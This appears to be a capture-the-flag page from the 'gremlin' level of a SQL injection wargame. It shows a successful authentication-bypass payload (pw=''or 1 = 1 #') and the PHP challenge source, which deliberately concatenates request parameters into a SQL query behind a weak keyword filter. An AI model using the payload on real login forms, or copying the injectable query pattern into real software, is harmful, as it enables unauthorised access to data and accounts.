 query : select id from prob_gremlin where id='' and pw=''or 1 = 1 #'
GREMLIN Clear!
http://www.wechall.net
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|
\(\)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>